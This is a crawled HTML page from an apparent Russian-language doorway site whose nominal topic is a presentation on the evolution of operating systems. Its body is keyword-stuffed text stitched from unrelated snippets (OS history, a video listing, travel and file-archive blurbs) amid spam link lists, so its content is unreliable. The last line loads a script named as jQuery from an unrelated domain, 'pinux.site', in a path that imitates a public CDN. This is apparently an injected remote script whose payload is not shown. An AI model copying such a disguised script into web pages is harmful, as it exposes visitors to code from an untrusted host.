

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-evolyuciya-operacionnye-sistemy-prezentaciya.html
body_size: 3250
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эволюция операционные системы презентация - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эволюция операционные системы презентация</h2>
                            </header>
                            <p>Эволюция операционных систем: 80-е годы Разработка стека ТСР/IР, развитие Интернета, стандартизация технологий локальных сетей, появление персональных компьютеров и операционных систем для них. Эволюция операционных систем: 1945-1955 г. Появление ламповых машин. Операционные системы отсутствовали. Появление принципа программы, хранимой в памяти машины. Операционные системы. Файловые системы. Загрузчики. Виртуальные среды Файловые системы. Загрузчики. Презентация «Основы операционных систем», 85 слайдов. Все слайды на одной странице, возможность скачать. 10 похожих презентаций из темы «Операционные системы». 
Более того, с помощью программы Boot Camp компьютеры Mac теперь могли поддерживать другие операционные системы, как, например, Microsoft Windows. Здравствуйте, Хабралюди! Не многие знают и не многие помнят, с чего началась история компьютерного софта — операционные системы. · Эволюция Windows: как менялась самая популярная ОС за 29 лет - Duration: 10:22. Могучий Сисадмин 187,600 views 10:22. 
Тема работы: Назначение, эволюция и классификация операционных систем. + Презентация. Презентация к уроку в 8 классе по теме «Операционные системы», разработана для изучении темы. В презентации приведении схема, иллюстрирующая место операционной системы в многоуровневой структуре компьютера. Презентация на тему: " Презентация на тему «Операционные системы». Операционные системы История Понятие операционной системы Функции Ядро операционной системы Эволюция операционных.". рабочая программа по информатике 7-9 ФГОС Семакин 
Организация командировок, бизнес-встреч, заказ авиа и жд билетов, отелей, трансферов, визы. Шевкопляс Б.В - Микропроцессорные структуры инженерные решения 1990.djvu 7,9 MB 15. Инвестируй. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-skachat-xinput1.html">Скачать xinput1</a></li>
                                <li><a href="zd4-skachat-muzyku-mp3-three-days-grace.html">Скачать музыку mp3 three days grace</a></li>
                                <li><a href="zd4-mulheres-apaixonadas.html">Mulheres apaixonadas</a></li>
                                <li><a href="zd4-dadi-da-968-shema.html">Dadi da 968 схема</a></li>
                                <li><a href="zd4-vyazanaya-kepka-zhenskaya-shema.html">Вязаная кепка женская схема</a></li>
                                <li><a href="zd4-kartinki-obvedi-po-tochkam-skachat.html">Картинки обведи по точкам скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Файловый архив. StudFiles.</li>
<li>Рабочая программа по информатике и икт (7 класс) на тему.</li>
<li>Маркетинг — Википедия.</li>
<li>Агентство делового туризма /UTS24.</li>
<li>Учебник Физика Полупроводников Шалимова.rar - cominstruction.</li>
<li>Сдесь найдется все!.</li>
<li>Здесь найдется все!.</li>
<li>Комитет по здравоохранению Санкт-Петербурга Новости.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-lyube-mozhet-znaet-les-akkordy.html">Любэ может знает лес аккорды</a></li>
                                            <li><a href="zd4-anacondaz-evolyuciya-skachat-albom-torrent.html">Anacondaz эволюция скачать альбом торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-poezd-iz-samary-v-saratov-raspisanie.html">Поезд из самары в саратов расписание</a></li>
                                            <li><a href="zd4-fonarik-iz-akkumulyatora-ot-sotovogo-telefona-shema.html">Фонарик из аккумулятора от сотового телефона схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-uchebnik-angliyskogo-biboletova-5-6-klass-gdz.html">Учебник английского биболетова 5 6 класс гдз</a></li>
                                            <li><a href="zd4-uchet-dohodov-pri-usn-dohody-minus-rashody.html">Учет доходов при усн доходы минус расходы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-blank-opis-pisma-s-uvedomleniem.html">Бланк опись письма с уведомлением</a></li>
                                            <li><a href="zd4-aeroport-ekaterinburg-oficialnyy-sayt-raspisanie-reysov.html">Аэропорт екатеринбург официальный сайт расписание рейсов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
